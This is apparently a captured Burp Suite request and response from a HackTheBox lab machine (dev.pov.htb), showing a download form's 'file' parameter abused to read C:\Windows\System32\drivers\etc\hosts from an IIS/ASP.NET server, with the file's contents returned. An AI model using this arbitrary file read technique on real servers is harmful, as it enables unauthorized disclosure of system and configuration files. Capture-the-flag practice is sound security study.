 1 ×
+
Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 390
9 Origin: http://dev.pov.htb
0 DNT: 1
1 Connection: keep-alive
2 Referer: http://dev.pov.htb/portfolio/
3 Upgrade-Insecure-Requests: 1
4
5 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
I2kem6B4BHqGuhe91EJj8oPAKUVlSkKcI2pfcMDH3WBkQUAW1PahvBY%2B9%2FxUaggyn8yNctsknG3DH%2BoiONUpWzffZOY%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
ICNJ06672bkOKM6sFFo88GXJO%2FP58j48pb74vxvnOX2ruwK6rDobx1UDaGmBJn18vDbu%2BLSDSft1b5AM8f5TGyrvlF1FdIjCMx59tZY85
hIqqaR2ZQOpNS2qySkbS%2F5fB9hOXQ%3D%3D&file=C:\Windows\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 17 Jun 2024 21:17:10 GMT
9 Content-Length: 857
10
11 # Copyright (c) 1993-2009 Microsoft Corp.
12 #
13 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
14 #
15 # This file contains the mappings of IP addresses to host names. Each
16 # entry should be kept on an individual line. The IP address should
17 # be placed in the first column followed by the corresponding host name.
18 # The IP address and the host name should be separated by at least one
19 # space.
20 #
21 # Additionally, comments (such as these) may be inserted on individual
22 # lines or following the machine name denoted by a '#' symbol.
23 #
24 # For example:
25 #
26 # 102.54.94.97 rhino.acme.com # source server
27 # 38.25.63.10 x.acme.com # x client host
28
29 # localhost name resolution is handled within DNS itself.
30 #127.0.0.1 localhost
31 #::1 localhost
32 127.0.0.1 pov.htb dev.pov.htb
33